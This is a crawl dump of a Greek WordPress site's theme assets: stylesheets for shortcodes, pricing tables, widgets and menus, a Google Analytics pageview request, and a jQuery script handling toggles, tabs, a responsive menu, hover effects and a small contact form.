.sc_recentportfolio_posts li{
display:block;
clear:both;
}

/* Title Shortcode
----------------------------------------------------------------------------------------------------*/
.pagetitle_holder{
	width:100%;
	display:block;
	margin-bottom:20px;
	
	background-position:5px;
	clear:both;
	float:left;
	margin-top:10px;
	
}
.pagetitle_holder .title_desc{
	color:#999;
	font-size: 14px;
    text-shadow: 0 1px 1px #FFFFFF;
	position: relative;
	display:block;
	clear:both;
}
.pagetitle_holder .title_desc a{

}
.pagetitle_holder .title_desc a:hover{
	color:#999!important;
}
.pagetitle_holder div .title_desc{
	display:block;
	clear:both;
	margin-top:5px;
}

.pagetitle_holder h2 span{
	color:#333;
	
}
.pagetitle_holder p{
	margin:0px;
	padding:0px;
}

.pagetitle_holder {

    text-align: left;
	display: inline-block;
	border-bottom:1px solid #dedede;
}
.pagetitle_holder div h3{
	background-color: #FFFFFF;
    display: inline-block;
    padding: 10px 0px;
}
.title_readmore a{
color:#333;
text-decoration:underline;
}
.title_readmore a:hover{
color:#999;
text-decoration:underline;
}
/* Accorion Shortcode
----------------------------------------------------------------------------------------------------*/
.accordion {
    border-bottom: 1px solid #ddd;
    clear: both;
    width: 100%;
}
.accordion span.ui-icon {
    background: url("../images/arrow-square.gif") no-repeat scroll 0px center;
	display:block;
	z-index:333;
	width:11px;
	height:21px;
	float:left;
	padding-right:10px;
	padding-top:8px;
	

}
.accordion h3 {
     border-color: #ddd;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    cursor: pointer;
    margin: 0;
    padding: 0px 10px !important;
	display:block;
	position:relative;	
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
}
.accordion h3:hover {
	background-color:#ccc !important;

}
.accordion h3.ui-state-active span {
    background: url("../images/arrow-square-on.gif") no-repeat scroll 0px center;
}
.accordion h3.ui-state-active {
	border-bottom:1px solid #ddd;
	background-color:#eee;
}
.accordion div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin: 0 !important;
    padding:20px 30px;
	position:relative;
}



.accordion div div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: medium none;
    border-right: medium none;
    margin: 15px 0 0 !important;
    padding: 0;
}
.accordion h3 {
    background-color: #FFFFFF;
    border: 1px solid #ddd;
    color: #888888;
    font-size: 18px;
    line-height: 170%;
    
}
.accordion h3 a{
font-weight:300;
}
.accordion div p {
}
.accordion div strong, b {
}
.accordion br {
    line-height: 0;
}
/*pricing table start*/
#pricing_table{
text-align:center;
margin-top:50px;
width:101%;
}
#pricing_table span i{
color:#fff;	
}
#pricing_table .one_third{
margin-right:24px;
float:left;
width:30.7%;
}

#pricing_table .one_fourth{
margin-right:24px;
float:left;
width:22.15%;
}


.pricing_col_0{
background: #0b5f6c; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#45aebf', endColorstr='#0b5f6c'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#45aebf), to(#0b5f6c)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #45aebf,  #0b5f6c); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #45aebf,  #0b5f6c); /* for opera 3.6+ */ 
border-bottom:1px solid #05454f;
}
.pricing_col_1{
background: #b93d17; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee8317', endColorstr='#b93d17'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#ee8317), to(#b93d17)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #ee8317,  #b93d17); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #ee8317,  #b93d17); /* for opera 3.6+ */ 
border-bottom:1px solid #9a2c0a;
}
.pricing_col_2{
background: #537027; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68a32d', endColorstr='#537027'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#68a32d), to(#537027)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #68a32d,  #537027); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #68a32d,  #537027); /* for opera 3.6+ */ 
border-bottom:1px solid #354c12;
}
.pricing_col_3{
background: #d79f07; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdc400', endColorstr='#d79f07'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#fdc400), to(#d79f07)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #fdc400,  #d79f07); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #fdc400,  #d79f07); /* for opera 3.6+ */ 
border-bottom:1px solid #cc9501;
}
.highlight{
background-color:#e3e3e3;
}

.heading{
padding:20px 20px 0px 20px;
text-align:center;
}

.heading h2{
color:#fff;
padding:0px 0px 5px;
padding-bottom:0px !important;
padding-top:0px !important;
}
 
.wide .heading{
margin-top:-30px;
padding-bottom:30px;

}

.wide .price_button{
padding-bottom:30px;

}
.pricing_space{
height:100px;
}

.heading span{
padding-top:10px;
padding-bottom:10px;
display:block;
}
.price_button{
background: #282828; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d4d4d', endColorstr='#282828'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#4d4d4d), to(#282828)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #4d4d4d,  #282828); /* for firefox 3.6+ */
background: -o-linear-gradient(top,  #4d4d4d,  #282828); /* for opera 3.6+ */ 
padding:30px;
border-top:1px solid #212121;
}

.price_button a.read_more:hover{
background-color:#999999 !important;
border:1px solid #000 !important;
}

#pricing_table span i{
color:#fff;
}


/* pricing table */


.pricing_table {
	position:relative;
}
.one_third .pricing_table, .one_third_last .pricing_table, .one_fourth .pricing_table, .one_fourth_last .pricing_table {
	color: #999;
	text-align: center;
	background-color: #f5f5f5;
	background-position: center center;
	background-repeat: no-repeat; /* Safari 4-5, Chrome 1-9 */ /* Can't specify a percentage size? Laaaaaame. */
	background: -webkit-gradient(radial, center center, 0, center center, 460, from(#ffffff), to(#f5f5f5)); /* Safari 5.1+, Chrome 10+ */
	background: -webkit-radial-gradient(circle, #ffffff, #f5f5f5); /* Firefox 3.6+ */
	background: -moz-radial-gradient(circle, #ffffff, #f5f5f5); /* IE 10 */
	background: -o-radial-gradient(circle, #ffffff, #f5f5f5); /* Opera cannot do radial gradients yet */
	border-bottom:1px solid #fff;
	-webkit-box-shadow: 0 8px 6px -6px #b2b2b2;
	-moz-box-shadow: 0 8px 6px -6px #b2b2b2;
	box-shadow: 0 8px 6px -6px #b2b2b2;
}
.price_header {
	padding:20px 0px 0px 0px;
	border-bottom:1px dotted #dfdfdf;
	margin-bottom:20px;
}
.price {
	border-radius:100px;
	height: 100px;
	margin: 0 auto;
	width: 100px;
	margin-bottom:20px;
	-moz-transition: all 0.2s ease 0s;
	background-color:#111111;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	border: 1px solid #000000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	text-align:center;
}
.price h2 {
	padding-top:20px;
	padding-bottom:10px;
	color:#fff;
}
.price_content {
	width:200px;
	margin:0px auto !important;
	text-align:justify;
	word-wrap: break-word;
}
.price_content ul{
list-style:none;
margin-left:0px;
}
.price_content ul li {
	background-image: url("../images/price_list_icon.png");
	background-position: left 4px;
	background-repeat: no-repeat;
	margin-bottom: 10px;
	padding-bottom: 10px;
	padding-left:20px;
	margin-left:35px;
}
.pricing_table .button {
	padding-bottom:30px;
}
.pricing_table span {
	position:absolute;
	display:block;
	right:0px;
}
/* Appointment Shortcose */
.appointment_text p{
font-weight:bold;
font-style:italic;
}
.app_phone{
 background-image: url("../images/phone.png");
    background-position: left 9px;
    background-repeat: no-repeat;
       padding: 10px 30px;
	font-weight:bold;
	font-size:14px;
clear:both;
}
.app_email{
background-image: url("../images/email.png");
    background-position: left 14px;
    background-repeat: no-repeat;
    clear: both;
    font-size: 14px;
    font-weight: bold;
    padding: 10px 30px;

}
a.readmore{
font-style:normal;
}
footer  .pagetitle_holder div h3{
background:none;
}
footer .pagetitle_holder{
margin:0px;
border:none;
}
#slider ul , .testimonial_wrap ul, .portfolio_post_slider ul{
list-style:none!important;
margin:0px;
padding:0px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/widgets.css
body_size: 1949
content:
/* Widget Container
----------------------------------------------------------------------------------------------------*/
.widget_container{
	float: left;
	width:100%;
    height: auto;
    padding: 0px 15px 0 0px;
    text-align: left;
	overflow:hidden;
	margin-bottom:30px;
} 

.widget_container h3{
font-size:30px;
line-height:110%;
	} 
/* Contact Infor widget styles
----------------------------------------------------------------------------------------------------*/
.widget_contactinfo span#address, .widget_contactinfo span#phone, .widget_contactinfo span#fax, .widget_contactinfo span#email {
	clear:both;
	padding:7px 0px;
	display:block;
	color:#888;
	
}
.widget_contactinfo span strong {
	clear:both;
	font-size:13px;
}


.widget_contactinfo span#address{
	background-image: url(../images/home_icon.png);
	background-repeat: no-repeat;
	background-position: left 10px;
	padding-left:30px;
	margin-top:10px;
}

.widget_contactinfo span#email{
	background-image: url(../images/message_icon.png);
	background-repeat: no-repeat;
	background-position: left 10px;
	padding-left:30px;
}

.widget_contactinfo span#phone{
	background-image: url(../images/phone_icon.png);
	background-repeat: no-repeat;
	background-position: left 6px;
	padding-left:30px;
}

.widget_contactinfo span#fax{
	background-image: url(../images/fax_icon.png);
	background-repeat: no-repeat;
	background-position: left 8px;
	padding-left:30px;
}
/* sidebar calander widget styles
----------------------------------------------------------------------------------------------------*/
#sidebar .widget_calendar table{
width:100%;
}
#sidebar .widget_calendar table caption{
	font-weight:bold;
	font-size:16px;
	text-align:left;
}

#sidebar .widget_calendar table td{
	border:1px solid #eaeaea;
	text-align:center;
	padding:5px;
}
#sidebar .widget_calendar table td a, #sidebar .widget_calendar table td a:visited{
	color:#CCCCCC;
	text-decoration:underline;
}
#sidebar .widget_calendar table td a:hover{
	color:#000;
	text-decoration:underline;
}
#sidebar .widget_calendar table th{
	background-color:#dedede;
	border:1px solid #fff;
	padding:3px;
}
/* sidebar mini contact form styles
----------------------------------------------------------------------------------------------------*/
.widget_mini_contactform input, .widget_mini_contactform textarea{
	padding:5px;
}
.error{
	clear:both;
	color:#FF3300;
	float:left;
}
.widget_mini_contactform p{
	display:block;
	padding-bottom:5px;
	overflow:hidden;
}
.widget_mini_contactform label{
	display:block;
}
#mini_submit{
	 background-color: #222;
	 border:1px solid #000;
    color: #EEEEEE !important;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
}

/* comments style
-------------------------------------------------------------------------------- */
span.recenpost-body-text{
	opacity:0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}

span.recentpost-date {
	font-size:10px;
	overflow:hidden;
	padding-right:10px;	
}

span.recentpost-comments{
	font-size:11px;
	background-image: url(../images/comments.png);
	background-repeat: no-repeat;
	background-position: left center;
	width:16px;
	height:16px;
	padding-left:25px;
	line-height:25px;
	font-style: italic;
	}
	
.post_widget_title{
	margin-bottom:5px;
	display:block;
	}
.widget_categoryposts ul li{
clear:both;
  border-bottom: 1px solid #E4DFD6;
    display: table;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 100%;
}
.widget_categoryposts h3{
  padding: 0 0 25px !important;
  }
/* Flickr style
-------------------------------------------------------------------------------- */
.flickr_widget div{
	display:inline-block;
	float:left;
}
footer .widget_container{
margin-bottom:20px!important;
}

.flickr_widget div img{
	width:60px;
	height:60px;
	background: none repeat scroll 0 0 #f9f9f9;
    float: left;
    text-align: center;
	    background-color: #3F3F3F;
    margin: 0 9px 9px 0;
    padding: 5px;
}

/* Twitter style
-------------------------------------------------------------------------------- */
.widget_container .twitter_text p{
	
}
.twitter_text{
clear:both;
}
.widget_container .twitter_img{
background-image: url(../images/twitter_icon.png);
	background-repeat: no-repeat;
	background-position: left 3px;
	margin:0px 20px 20px 0px;
	float:left;
	   background-color: #3F3F3F;
    background-position: center center;
    display: inline-block;
    height: 35px;
    line-height: 35px;
    text-align: center;
    width: 35px;
	cursor:pointer;
	 border-bottom: 1px solid #ADEBED;
}
.widget_container .twitter_text a{
color:#555;
}
footer .widget_container .twitter_text a:hover{
color:#fff;
}
.widget_container span.twitter_img:hover{
background-color:#ADEBED;
}
.widget_container div.twitter_text:last-child, .widget_container div.twitter_text:last-child p{
	margin-bottom:0px;
	padding-bottom:0px;
}	



/* Post News style
-------------------------------------------------------------------------------- */
.news  {
	color: #fff;
	font-weight: bold;
	font-size:14px;
	margin:0px 12px 15px 0px;
	float:left;
	padding:10px 18px;
	width:25px;
	background-image: url(../images/news_date_bg.png);
	background-repeat: no-repeat;
	background-position: center center;
	text-align:center;
}

.news .date{
	text-align:center;
	display:block;
	border-top:1px solid #666;
	margin-top:2px;
	padding-top:2px;
}
.kaya_news_items{
}

#kaya_news a:hover{
color:#999999;
}


/*  Globle #sidebar widget style
----------------------------------------------------------------------------------------------------*/

.widget_categoryposts ul li a, .widget_recent_comments ul li a,
.widget_taxpost ul li a, .widget_cat_post_testimonial ul li a,
.widget_popularposts ul li a, .widget_cat_post_news ul li a, .widget_portfolio_gallery ul li a{
	background-image: none!important;
	padding-left:0px!important;
}
.kaya_testimonial_items img{

}
.main_footer .widget_container{
	color:#999;
} 
footer .widget_container h3 {
 border-bottom:1px solid rgba(255, 255, 255, 0.08);
    background-position: center bottom;
    background-repeat: repeat-x;
    color: #FFFFFF;
    margin-bottom: 20px !important;
    padding-bottom: 10px !important;
	font-style:normal;
    
	}

.widget_title{
	position: relative;
    background-color: #ddd;
	display:block;
	height:3px;
	margin-bottom:20px;
	width:100px;
	border-bottom:1px dotted #ddd;
	
}
.blog_exerpt {
width:100%;
}
.widget_container ul li{
	display:table;
	margin-bottom:10px;
	width:100%;
	border-bottom:1px solid #E4DFD6;
	padding-bottom:10px;
}
footer .widget_container ul li{
border-bottom:none;	
}

.widget_container:last-child,
.widget_container ul, .widget_container ul li:last-child
{
	margin-bottom:0px;
}
.widget_container ul
{
	margin-bottom:0px;
	margin-left:0px;
} 
.widget_portfolio_gallery ul li {

}
.widget_container ul li a{
	background-image:url(../images/list_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:30px;
	color:#1C1C1C;
}
.widget_container ul li a:hover {
color:#2273BE;
}
.widget_container h3{
padding:0px 0px 10px !important;
}
.kaya_testimonial ul li{
border-bottom:none;
}
.widget_taxpost li{
margin-bottom:15px!important;
}
.widget_taxpost li a img{
float:left;
display:block;
margin-right:20px;
margin-bottom:4px;
}
.widget_taxpost strong{
}
.taxpost_content{
display:block;
overflow:hidden;
}
/* Tag Cloud */

.widget_tag_cloud .tagcloud a {
-moz-transition: all 0.2s ease 0s;
    background: none repeat scroll 0 0 #F2F2F2;
    border: 1px solid #CCCCCC;
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 -4px 4px rgba(0, 0, 0, 0.04) inset;
    color: #888584 !important;
    display: block;
    float: left;
    font-size: 1em !important;
    font-weight: bold;
    margin: 0 0.5em 0.5em 0;
    overflow: hidden;
    padding: 5px 10px 8px;
}
.widget_tag_cloud .tagcloud a:hover{
border:1px solid #2273BE;
	 background-color:#2273BE;
	 color:#fff !important;

}

.tagcloud{
 float: left;
   	}
.tagcloud a{
font-size:14px!important;
}

.widget_cat_post_testimonial ul li{
margin-bottom:20px;
padding-bottom:20px;
}

#sidebar #widget_cat_post_slider_testimonial-2 .widget_container ul li a{
background-image:none !important;
border-bottom:none;
}
footer .widget_portfolio_gallery .widget_container ul li {
float:left;
padding:4px;
list-style:none;
}
.widget_portfolio_gallery ul li{
float:left;
width:60px;
height:60px;
margin:5px 5px 5px 5px;
padding-bottom:0px;
border-bottom:none;
}


footer .widget_container ul li{
margin-bottom:0px;
list-style-image:none;
list-style-type:circle;
background-image:none;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/jqueryslidemenu.css
body_size: 864
content:
nav, .menu{
       font-family: "Open Sans", arial, sans-serif!important;
background-color: #2b2b2b;
height: auto;
min-height: 60px;
line-height:31px;
position:relative;
text-transform:uppercase;
z-index:999;
clear:both;
margin-bottom:30px;
}

.menu > ul, nav > ul{
margin: 0;
padding: 0;
list-style-type: none;
float:left;
border-right: 1px solid rgba(255, 255, 255, 0.08);
}
.menu select{
display:none;
}

/*Top level list items*/
.menu ul li{
position: relative;
display: inline;
float: left;
background-color:#2b2b2b;	
}

/*Top level menu link items style*/
.menu > ul > li {
color: white;
border-left: 1px solid rgba(255, 255, 255, 0.08);
border-right: 1px solid rgba(127, 127, 127, 0.3);
padding:14px 20px 14px 5px ;
background-position:left center;
}
.menu ul li ul li {
border-left:none;
border-right:none;
}


.menu ul li a{
display: inline-block!important;
font-size: 18px!important;
color: white!important;
text-decoration: none!important;
padding-left: 10px!important;
position: relative!important;
}



.menu li.main-links:first-child{
border-left:none;
}
* html .menu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.menu ul li a:link, .menu ul li a:visited,
.menu ul li:link, .menu ul li:visited
{
color: white;
}

.menu ul li:hover{
background: #2273BE; /*tab link background during hover state*/
}

.menu ul li a:hover{
}	
/*1st sub level menu*/
.menu ul li ul, nav ul li ul{
position: absolute;
left: 0;
float:left;
background-color:#2b2b2b;
display:inline-block;
visibility: hidden;
position:absolute;
display:block;
margin-left:0px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.menu ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.menu ul li ul li ul{
top: 0;
}

/* Sub level menu links style */
.menu ul li ul li {
display:block;
font-size:11px;
float:left;
width: 180px; /*width of sub menus*/
border-top: 1px solid rgba(255, 255, 255, 0.08);
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
background-color:#2b2b2b;	
text-align:left;
padding:4px 10px;

}
.menu ul li ul li:first-child {
border-top:none;

}

.menu ul li ul li{
display:block;
}


.menua ul li ul li:hover{ /*sub menus hover style*/
	background-color:#2273BE ;
}

/* ######### CSS classes applied to down and right arrow images  ######### */

	
.downarrowclass{
position: absolute;
top:20px;
right:5px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}
.downarrowclass{
padding-right:10px;
}
.menu .current-menu-item{
background-color:#2273BE;
}
#menu .icon-home > a{
}
#menu .current-menu-parent{
background-color:#2273BE;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1864953193&t=pageview&_s=1&dl=https%3A%2F%2Fogek.gr%2Fpraktiki-efarmogi%2F2-ikonomiki-politiki%2F&ul=en-us%40posix&dt=2.%20%CE%9F%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%AE%20%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE%20%7C%20%CE%9F.%CE%93%CE%95.%CE%9A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=381424194&gjid=2046789120&cid=190670868.1769786296&tid=UA-44216904-1&_gid=1365554563.1769786296&_r=1&_slc=1&z=1935394427
body_size: -448
content:
2,cG-PC65LF69YL

--- FILE ---
content_type: application/javascript
request_url: https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1
body_size: 2016
content:
// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container").show();

jQuery("span.trigger").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger").click(function(){
jQuery(this).next(".toggle_container").slideToggle("slow,");
});
});

// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container1").hide();

jQuery("span.trigger1").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger1").click(function(){
jQuery(this).next(".toggle_container1").slideToggle("slow,");
});
});

// Create the dropdown bases
	// Responsive Menu
jQuery(document).ready(function(){				
jQuery("<select />").appendTo(".menu");
// Create default option "Go to..."
jQuery("<option />", {
	"selected": "selected",
	"value"   : "",
	"text"    : "Go to..."
	}).appendTo(".menu select");

// Populate dropdowns with the first menu items
jQuery(".menu ul li a").each(function() {
	var el = jQuery(this);

     if(jQuery(this).parents("ul.sub-menu").length > 0)
	 {
		 jQuery("<option />", {
			"value"   : el.attr("href"),
			//"text"    : '\xa0'+ '\xa0'+ '\xa0'+ el.text()
			"text"    : " -- "+ el.text()
		}).appendTo(".menu select");

	 } else {
		jQuery("<option />", {
			"value"   : el.attr("href"),
			"text"    : el.text()
		}).appendTo(".menu select");

	 }
	
});
//make responsive dropdown menu actually work			
jQuery(".menu select").change(function() {
window.location = jQuery(this).find("option:selected").val();

});
});
	


// Toggle

// Tabs 
function shortcode_tabs()
{
	jQuery(".tabContents").hide(); // Hide all tab conten divs by default
		jQuery(".tabContents:first").show(); // Show the first div of tab content by default
		
		jQuery("#tabContaier ul li:first a").addClass("active");
		
		jQuery("#tabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#tabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".tabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
		jQuery(".vtabContents").hide(); // Hide all tab conten divs by default
		jQuery(".vtabContents:first").show(); // Show the first div of tab content by default
		jQuery("#vtabContaier ul li:first a").addClass("active");
		
		jQuery("#vtabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#vtabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".vtabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
}
// portfolio Hover Image
// portfolio Hover Image
function portfoliohover()
{
jQuery('.overlay').css({opacity:0});
jQuery('.linkto').css({opacity:0});
//jQuery('.linkto').css({left:'-100%'});
	jQuery('.item_thumb,.item_thumb_gallery, .kaya_gallery_without_title li, .portfolio_item_container').hover(
		function() {
			jQuery(this).find('.overlay').stop().animate({opacity:.7},200);
			  jQuery(this).find('.linkto').stop().animate({opacity:1},200);
			// jQuery(this).find('.linkto').stop().animate({left:"42%"});
			 jQuery(this).find('img').css({opacity:.4});
			 //  jQuery(this).find('.portfolio_item_title').stop().css("background-color","#111");
			  //  jQuery(this).find('.portfolio_item_title h6 a').stop().css("color","#fff");
			  jQuery(this).find('.portfolio_item_text').stop().css("border-bottom-color","#111");


			 //  jQuery(this).find('.portfolio_item_text').stop().css("border-bottom","#111");
			//  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#f4f4f4");
	
			},
		function() {
			 jQuery(this).find('.item_thumb').css({opacity:1});
			jQuery(this).find('.overlay').stop().animate({opacity:0},200);
			 jQuery(this).find('.linkto').stop().animate({opacity:0},200);
			//jQuery(this).find('.linkto').stop().animate({left:'100%'});
			 jQuery(this).find('img').css({opacity:1});
			 jQuery(this).find('.portfolio_item_text').stop().css("border-bottom-color","#ddd");
			// jQuery(this).find('.portfolio_item_text').stop().css("background-color","#f4f4f4");
			//  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#f4f4f4");
			 
			    // jQuery(this).find('.portfolio_item_title').stop().animate({opacity:1},200).css("background-color","#fff");
				 // jQuery(this).find('.portfolio_item_title h6 a').stop().css("color","#595959");
		 });

}

jQuery(document).ready(function() {

portfoliohover();
shortcode_tabs();
});

jQuery(document).ready(function() {
	jQuery('.launch_website, #portfolio_nav .prev_portfolio_item a, .next_portfolio_item a ').hover(
		function() {
			jQuery(this).stop().animate({opacity:'0.7'});
			},
		function() {
			jQuery(this).stop().animate({opacity:1});
		});
		
		// jquery slide menu 
		jQuery('.menu ul:first > li').addClass("main-links");
		jQuery(".menu ul li.main-links:last-child").css("border-right","none");
		
		// shortcode toggle 
		jQuery(".toggle_content").hide();
		jQuery("div.trigger").click(function(){
			//jQuery(".trigger").removeClass("active");
			//jQuery(".toggle_content").hide();
			jQuery(this).toggleClass("active").next().slideToggle("slow");
			
		});
	// Mini contact form widget
		var $j = jQuery.noConflict();
		$j("#mini_submit").click(function(){
		$j(".error").hide();
		var hasError = false;
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		
		var mini_emailToVal = $j("#mini_emailTo").val();
		if(mini_emailToVal == '') {
			$j("#mini_emailTo").after('<span class="error">You forgot to enter the email address In  Widget Field.</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailToVal)) {	
			$j("#mini_emailTo").after('<span class="error">Enter a valid email address In widget field.</span>');
			hasError = true;
		}
		
		var mini_emailFromVal = $j("#mini_emailFrom").val();
		if(mini_emailFromVal == '') {
			$j("#mini_emailFrom").after('<span class="error">You forgot to enter the email address .</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailFromVal)) {	
			$j("#mini_emailFrom").after('<span class="error">Enter a valid email address.</span>');
			hasError = true;
		}
		
		var mini_messageVal = $j("#mini_message").val();
		if(mini_messageVal == '') {
			$j("#mini_message").after('<span class="error">You forgot to enter the message.</span>');
			hasError = true;
		}
		var mini_nameVal = $j("#mini_name").val();
		if(mini_nameVal == '') {
			$j("#mini_name").after('<span class="error">Plese Enter Your Name.</span>');
			hasError = true;
		}
		if(hasError == false) {
			
         $j(this).hide();
			//$j("#sendEmail .submit").append('<img src=jquerymcolor.template_path + "images/mid-icons-1.png" alt="Loading" id="loading" />');
			$j.post(wppath.template_path + "/lib/functions/widgets/mini_contact_sent.php",
   				{ mini_emailTo:mini_emailToVal,mini_emailFrom:mini_emailFromVal,mini_message:mini_messageVal,mini_name:mini_nameVal},
   					function(data){
					
						$j("#mini_sendEmail").slideUp("normal", function() {				   
							
							$j("#mini_sendEmail").after('<h1>Success</h1><p>Your email was sent.</p>');											
						});
   					}
				 );
		}
		
		return false;
	});						
		
		
});
	//Scroll To Top
	jQuery(document).ready(function(){
	// hide #back-top first
	jQuery("#back-top").hide();
	// fade in #back-top
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 200) {
				jQuery('#back-top').fadeIn();
			} else {
				jQuery('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		jQuery('#back-top a').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 1200);
			return false;
		});
	});

});	

